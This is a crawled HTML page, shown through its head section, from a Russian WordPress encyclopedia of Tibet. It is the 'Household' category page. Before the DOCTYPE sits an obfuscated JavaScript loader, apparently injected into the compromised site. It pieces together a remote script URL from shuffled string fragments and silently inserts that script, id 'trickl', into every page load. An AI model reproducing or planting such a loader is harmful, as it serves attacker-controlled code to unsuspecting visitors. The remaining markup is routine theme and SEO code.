

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tibetpedia.ru/category/tibetan-lifestyle/household/
body_size: 20556
content:
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://tibetpedia.ru/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Дом и быт - ТибетПедия</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tibetpedia.ru/category/tibetan-lifestyle/household/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/household\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/tibetpedia.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/#listItem","name":"\u0416\u0438\u0437\u043d\u044c \u043b\u044e\u0434\u0435\u0439"}},{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/#listItem","position":2,"name":"\u0416\u0438\u0437\u043d\u044c \u043b\u044e\u0434\u0435\u0439","item":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/household\/#listItem","name":"\u0414\u043e\u043c \u0438 \u0431\u044b\u0442"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/household\/#listItem","position":3,"name":"\u0414\u043e\u043c \u0438 \u0431\u044b\u0442","previousItem":{"@type":"ListItem","@id":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/#listItem","name":"\u0416\u0438\u0437\u043d\u044c \u043b\u044e\u0434\u0435\u0439"}}]},{"@type":"CollectionPage","@id":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/household\/#collectionpage","url":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/household\/","name":"\u0414\u043e\u043c \u0438 \u0431\u044b\u0442 - \u0422\u0438\u0431\u0435\u0442\u041f\u0435\u0434\u0438\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/tibetpedia.ru\/#website"},"breadcrumb":{"@id":"https:\/\/tibetpedia.ru\/category\/tibetan-lifestyle\/household\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/tibetpedia.ru\/#person","name":"Xanyman","image":"http:\/\/tibetpedia.ru\/wp-content\/uploads\/2022\/01\/Tibetpedia_logo-\u2014-\u043a\u043e\u043f\u0438\u044f-3.jpg","sameAs":["https:\/\/facebook.com\/Xanyman","https:\/\/x.com\/Xanyman","https:\/\/instagram.com\/Xanyman","https:\/\/pinterest.com\/Xanyman","https:\/\/youtube.com\/Xanyman","https:\/\/linkedin.com\/in\/Xanyman"]},{"@type":"WebSite","@id":"https:\/\/tibetpedia.ru\/#website","url":"https:\/\/tibetpedia.ru\/","name":"\u0422\u0438\u0431\u0435\u0442\u041f\u0435\u0434\u0438\u044f","description":"\u042d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u0422\u0438\u0431\u0435\u0442\u0430 \u0438 \u0442\u0438\u0431\u0435\u0442\u0441\u043a\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/tibetpedia.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ТибетПедия &raquo; Лента" href="https://tibetpedia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТибетПедия &raquo; Лента комментариев" href="https://tibetpedia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТибетПедия &raquo; Лента рубрики Дом и быт" href="https://tibetpedia.ru/category/tibetan-lifestyle/household/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack-instant-search-css' href='http://tibetpedia.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.chunk-main-payload.css?minify=false&#038;ver=62e24c826fcd11ccbe81' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='http://tibetpedia.ru/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.20' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#ba3d2a}::selection{background-color:#ba3d2a}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#ba3d2a}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#ba3d2a}.tc-header.border-top{border-top-color:#ba3d2a}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#ba3d2a}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#d96857}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#d96857}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#d96857}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#de7b6c}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#de7b6c}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#de7b6c}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#882d1f}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#882d1f}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#882d1f}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(136,45,31,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(136,45,31,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Alegreya';font-weight : 700; }
body { font-family : 'Roboto'; }

.grid-container__classic .czr__r-wGOC::before{padding-top:61.803398%}

@media (min-width: 768px) {.grid-container__classic .czr__r-wGOC::before{padding-top:40%}}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='http://tibetpedia.ru/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.20' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<script id="nb-jquery" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="http://tibetpedia.ru/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.20" id="modernizr-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"http://tibetpedia.ru/wp-content/themes/customizr/assets/front/","mainScriptUrl":"http://tibetpedia.ru/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.20","deferFontAwesome":"1","fontAwesomeUrl":"http://tibetpedia.ru/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.20","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"https://tibetpedia.ru/wp-admin/admin-ajax.php","ajaxUrl":"http://tibetpedia.ru/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"e9a96f87bb"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"\u0412\u0441\u0435\u0433\u0434\u0430 \u043e\u0442\u043a\u043b\u043e\u043d\u044f\u0442\u044c"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Alegreya:700%7CRoboto","version":"4.4.20"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="http://tibetpedia.ru/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.20" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://tibetpedia.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tibetpedia.ru/wp-json/wp/v2/categories/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tibetpedia.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
